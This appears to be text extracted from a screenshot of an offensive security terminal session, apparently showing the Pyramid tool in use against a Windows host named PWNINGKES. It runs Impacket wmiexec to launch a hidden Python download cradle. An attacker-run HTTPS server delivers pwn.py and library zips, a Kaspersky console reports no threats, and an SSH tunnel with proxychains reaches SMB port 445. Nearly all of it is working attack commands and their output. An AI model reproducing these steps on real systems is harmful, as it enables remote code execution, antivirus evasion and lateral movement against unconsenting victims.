 sn🥶vvcr💥sh on sandy in ~/projects/Pyramid/Server via main✘ at [17/10 23:45]
.:· wmiexec.py snovvcrash:' '@PWNINGKES 'C:\Users\snovvcrash\Downloads\python-3.10.8-embed-amd64\pythonw.exe C:\Users\snovvcrash\Downloads\python-3.10.8-
embed-amd64\cradle.py' -nooutput -silentcommand
Impacket v0.10.1.dev1+20220720.103933.3c6713e - Copyright 2022 SecureAuth Corporation
sn🥶vvcr💥sh on sandy in ~/projects/Pyramid/Server via main✘ at [17/10 23:46]
.:·
sn🥶vvcr💥sh on sandy in ~/projects/Pyramid/Server via main✘ at [17/10 23:45]
.:· http-server -d false -p 443 -S --username attacker --password 'Passw0rd1!'
Starting up http-server, serving ./ through https
http-server version: 14.1.1
http-server settings:
CORS: disabled
Cache: 3600 seconds
Connection Timeout: 120 seconds
Directory Listings: not visible
AutoIndex: visible
Serve GZIP Files: false
Serve Brotli Files: false
Default File Extension: none
Available on:
https://127.0.0.1:443
https://192.168.1.80:443
https://192.168.202.3:443
Hit CTRL-C to stop the server
[2022-10-17T20:45:16.543Z] "GET /pwn.py" "Python-urllib/3.10"
(node:554750) [DEP0066] DeprecationWarning: OutgoingMessage.prototype._headers is deprecated
(Use `node --trace-deprecation ...` to show where the warning was created)
[2022-10-17T20:45:16.624Z] "GET /paramiko_pyds_dependencies.zip" "Python-urllib/3.10"
[2022-10-17T20:45:17.013Z] "GET /six.zip" "Python-urllib/3.10"
[2022-10-17T20:45:17.052Z] "GET /cffi.zip" "Python-urllib/3.10"
[2022-10-17T20:45:17.098Z] "GET /paramiko.zip" "Python-urllib/3.10"
[2022-10-17T20:45:17.157Z] "GET /proto.zip" "Python-urllib/3.10"
PWNINGKES
PWNINGKES ×
?
Kaspersky
Endpoint Security
Мониторинг
Безопасность
Обновление
Задачи
Лицензия
Активных угроз
не обнаружено
Антивирусные базы:
Версия: 16.10.2022 20:12:00, обновлены 1 час назад
Отчеты
Резервное
хранилище
Технологии
обнаружения
угроз
Мониторинг
активности
программ
Мониторинг сети
sn🥶vvcr💥sh on sandy in ~/projects/Pyramid/Server via main✘ at [17/10 23:58]
[3/287]
.:· sudo netstat -tulapn | grep 444
tcp 0 0 127.0.0.1:444 0.0.0.0:* LISTEN 554883/sshd: snovvc
tcp6 0 0 ::1:444 :::* LISTEN 554883/sshd: snovvc
sn🥶vvcr💥sh on sandy in ~/projects/Pyramid/Server via main✘ at [17/10 23:59]
.:· proxychains4 nmap -n -Pn -sT 127.0.0.1 -p 445
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Starting Nmap 7.92 ( https://nmap.org ) at 2022-10-17 23:59 MSK
[proxychains] Strict chain ... 127.0.0.1:444 ... 127.0.0.1:445 ... OK
Nmap scan report for 127.0.0.1
Host is up (0.024s latency).
PORT STATE SERVICE
445/tcp open microsoft-ds